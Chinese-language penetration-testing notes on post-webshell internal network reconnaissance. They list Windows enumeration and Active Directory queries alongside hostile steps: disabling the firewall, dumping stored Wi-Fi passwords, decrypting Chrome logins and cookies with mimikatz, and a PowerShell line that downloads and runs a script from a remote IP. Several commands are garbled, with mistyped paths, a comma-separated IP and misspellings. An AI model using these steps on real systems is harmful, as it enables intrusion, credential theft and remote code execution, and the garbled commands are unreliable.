一、内网环境分析

1、什么是内网渗透

内网渗透:

①在拿到webshell的时候,想办法获得系统信息拿到系统权限,进入到网络系统内部之后收集内部

网络的各种信息,获取内部网络有价值的人员、资产信息。

②内网渗透的第一步,内网信息收集。

2、内网基础环境分析

①内网基础环境判断

IP、网关、DNS、是否能连通外网、网络连接及端口、本机host文件、机器的代理、是否在域内,

域名是什么

②分析机器所处位置区域

DMZ区(隔离区,内外网连接)、办公区、生产区、核心DB等等

③分析机器的角色

普通WEB服务器、开发服务器 、文件服务器、、代理服务器、DNS服务器、数据存储服务器等等

(判断是什么服务,存在何种关键信息)



④分析进出口流量是否能连通

协议的判断:常见的TCP、DNS、HTTP、ICMP等协议端口判断:外网vps做监听,内网机器测试常

见端口,常见能出去的端口有80,8080,443,53,110,123等。

判断示例:



3、工作组简介

工作组(Work Group):是最常见最简单最普通的资源管理模式,就是将不同的电脑按功能分别列入

不同的组中以方便管理。

①默认情况下所有计算机都处在名为WORKGROUP的工作组中

②工作组资源管理模式适合于网络中计算机不多,对管理要求不严格的情况。

③它的建立步骤简单,使用起来也很好上手。大部分中小公司都采取工作组的方式对资源进行权限

分配和目录共享

④相同组中的不同用户通过对方主机的用户名和密码可以査看对方共享的文件夹,默认共享的是

Users 目录。

⑤不同组的不同用户通过对方主机的用户名和密码也可以査看对方共享的文件夹。

⑥所以工作组并不存在真正的集中管理作用,工作组里的所有计算机都是对等的,也就是没有服务器

和客户机之分的。

右键此电脑------属性------域或工作组(机器加入域)

启用网络发现才能发现在同一个组中的机器(访问前提:知道用户名密码)

4、本机信息收集

操作系统、权限、内网IP地址段、杀软、端口、服务、补丁情况、网络环境情况、共享、会话等如

果是域内主机(域控,采用域一般是主机很多),那么操作系统、应用软件、补丁、服务、杀软一

般都是批量安装的。

5、内网网段信息收集

只有找到不同网段才能进行纵向渗透,否则只能横向渗透(10网段)

①内网网段扫描

②文件共享、FTP连接记录、浏览器访问记录、mstsc(远程桌面)连接记录

③渗透路由器、交换机



6、用户信息

①net user

②net localgroup administrators

③quser query user query user || qwinsta(家庭版无此命令,不要纠结)

④whoami/all

⑤whoami&&whoami/priv

⑥net localgroup

以下为解释:



7、系统信息

查询网络配置信息。进行IP地址段信息收集

①ipconfig/all

在域当中需着重注意DNS服务器,域控ip

查询操作系统及款件信息

②systeminfo|findstr /B /C:" OS Name" /C:"OS Version" //英文系统

systeminfo|findstr /B /C:" OS 名称" /C:"OS 版本" //中文系统

查看当前系统版本

③wmic OS get Caption,CSDVersion,OSArchitecture,Version



查看系统体系结构

④echo %PROCESSOR_ARCHITECTURE%

查询本机服务信息

⑤wmic service list brief

查看安装的软件的版本、路径等

⑥wmic product get name, version

powershell "Get-WmiObject -class Win32_Product |Select-Object -Property name, version"



查询进程信息

⑦tasklist

wmic process list brief

查看启动程序信息(自启 动)

⑧wmic startup get command,caption

查看计划任务(闹钟)

⑨at(windows10之前)

schtasks /query /fo LIST /v(win10)



查看主机开机时间

①net statustics workstation

列出或断开本地计算机与所连接的客户端的对话

②net session

查询端口列表,本机开放的端口所对应的服务和应用程序

③netstat -ano/-tnlp 常用 netstat -ano | findstr 端口

查看远程连接信息(用户访问凭据)

④cmdkey /L

查石补丁列表

⑤systeminfo | findstr KB

查看补丁的名称、描述、ID、安装时间等

⑥wmic qfe get Caption,Description,HotFixlD,InstalledOn

查看杀软

⑦WMIC /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get displayName/Format:List



查看本地密码策略

⑧net accounts

查看hosts文件:

⑨Linux: cat /etc/hosts

Windows: type c:\Windows\system32\drivers\etc\hosts

查看dns缓存

⑩ipconfig /displaydns

查看本机所有的tcp,udp端口连接及其对应的pid

①netstat -ano

查看本机所有的tcp,udp端口连接,pid及其对应的发起程序

②netstat -anob

查看路由表和arp缓存

③route print

arp -a

8、网络信息

查看本机共享列表和可访问的域共享列表(445端口)

①net share

wmic share get name,path,status

磁盘映射

net use k:\\192.168.1.10\c$

远程主机c盘映射到本地主机E盘(未被占用盘)

9、防火墙信息

①关闭防火墙(Windows Server 2003 以前的版本)netsh firewall set opmode disable

②关闭防火墙(Windows Server 2003 以后的版本)netsh advfirewall set allprofiles state off

③查看防火墙配置(netsh命令也可以用作端口转发)netsh firewall show config

④查看配置规则netsh advfirewall firewall show rule name=all





10、代理信息

①REG QUERY "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v ProxyServer

通过pac文件自动代理情况

②REG QUERY "HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings" /v AutoConfigURL

11、wifi密码

netsh wlan show profile

netsh wlan show profile name="HUAWEI-MINGY" key=clear



12、回收站内容获取

FOR /F "skip=1 tokens=1,2 delims= " %c in ('wmic useraccount get name^,sid') do dir /a /b C:$Recycle.Bin\%d\^>%c.txt



$I开头的文件保存的是路径信息

$R 开头的文件保存的是文件内容

目录路径在 C:\$Recycle.Bin



13、Chorme历史记录和Cookie获取

%localappdata%google\chrome\USERDA~1\default\LOGlND~1

%ocalappdata%google\chrome\USERDA~1\default\cookies

chrome的用户信息,保存在本地文件为sqlite 数据库格式

mimikatz.exe privilege::debug log "dpapi::chrome

/in:%ocalappdata%\google\chrome\USERDA~1\default\LOGIND~1" exit

mimikatz.exe privilege:debug log "dpapi:chrome

需要mimikatz软件

/in:%ocalappdata%google\chrome\USERDA~1\defaultcookies /unprotect" exit

14、Powershell

FTP访问、共享连接、putty连接、驱动、应用程序、hosts 文件、进程、无线网络记录

powershell iex(new-object net.webclient),downloadstring(http://47,104.255.11:8000/Get-Information.ps1'";GetInformation

15、msf信息收集

①run scraper

/root/.msf4/logs/scripts/scraper

②run winenum

/root/.msf4/logs/scripts/winenum

域用户免密码登录域控

不知道命令可以查看帮助信息或者百度(大部分可解决)

二、域内信息收集

1、域简介

①域(domain):域是一个有安全边界的计算机集合

②安全边界:在两个域中,一个域中的用户无法访问另一个域中的资源)

③将网络中多台计算机逻辑上组织到一起,进行集中管理,这种区别于工作组的逻辑环境叫做域,

域是组织与存储资源的核心管理单元,在域中,至少有一台域控制器,域控制器中保存着整个域的

用户帐号和安全数据库(批量)。(工作组只适合小规模)

④域成员计算机在登录的时候可以选择登录到域中或此计算机。

⑤登陆到域中的时候,身份验证是采用Kerberos协议在域控制器上进行的

⑥登陆到此计算机时,是通过SAM(存储在计算机本地上的文件)来进行NTLM验证的。

⑦默认情况下,域用户可以登录到域中所有的工作站,不包括域控制器,管理员也可以指定具体的

计算机,域用户信息保存在活动目录中。

⑧域控:DCDomain Control)(拿域控的一个权限)

a、在域架构中域控是用来管理所有客户端的服务器,它负责每一台联入的电脑和用户的验证工

作,域内电脑如果想互相访问首先都得经过它的审核。

b、域控是域架构的核心,每个域控制器上都包含了AD活动目录数据库。一个域中可能要有至少两

个域控。一个作为DC,一个是备份DC

⑨活动目录:AD(Active Directory)

a、域环境中提供目录服务的组件;

b、在活动目录中,所有的网络对象信息以一种结构化的数据存储方式来保存;

c、活动目录存储着有关网络对象的信息,如用户、组、计算机、共享资源、打印机和联系人等

d、安装有AD活动目录的服务器就是域控DC

用户可以通过AD活动目录定位到内网中的资源位置。

⑩活动目录主要功能:

a、帐号集中管理:所有帐号均存在服务器上,方便对帐号的重命名/重置密码。

b、软件集中管理:统一推送软件,统一安装网络打印机等。利用软件发布策略分发软件,可以让用户自由选择安装软件。

c、环境集中管理;利用AD可以统一客户兴察面,IE,TCP/IP等设置。

d、增强安全性:统一部署杀毒软件和扫毒任务,集中化管理用户的计算机权限、统一制订用户密码策略等,可监控网络,资料统一管理。

e、更可靠:更少的宕机时间,如:利用AD控制用户访问权限,利用群集、负均衡等技术对文件展进行容灾设定,更可靠,宕机时间更少。

活动目录为Microsoft统一管理的基础平台,其它ISA、Exchange、Ms 等服务都依赖于这个基础平台。

①DNS域名服务器:

a、域控服务器要求DNS服务器按名称查找计算机、成员服务器和网络服务。

b、域名解析:DNS服务器通过其A记录将域名解析成IP地址

c、定位活动目录服务:客户机通过DNS服务器上的 SRV服务记录定位提供基一个服务的计算机

2、登录域的方法

①域名\用户名(Adinistrator) 密码(前提;有域)和登录到主机时不同的

②忘了

3、Net组件



①查询域 net view /domain

②查询域 内的所有计算机 net view /domain:查询出的域名

③查询域内所有用户组(Enterprise Admins组权限最大) net group /domain

④查看域管理员的用户组 net group "domain admins" /domain

⑤查看域内所有账号 net user /domain

⑥查询指定用户的详情信息 net user xxx /domain

⑦查看时间可以找到域控 net time /domain

⑧查询所有域成员计算机列表net group "domain computers" /domain

⑨查询城系统管理员用户姐net group "Énterprise admins" /domain

⑩查看域控制器net group "domain controllers" /domain

①对比查看"工作站城DNS名称(域名)"和"登录城0域控制器"的信息是否相匹配

net config workstation

②查看域密码策略net accounts /domain

③查看当前登录域net config workstation

④登录本机的域管理员net localgroup administrators /domain

dns端口判断域控服务器



三、内网存活探测

Netbios协议探测

①nmap扫描

nmap sU -T4 -script nbstat.nse -p137 10.10.10.0/24

②msf扫描

msf>use auxiliary/scanner/netbios/nbname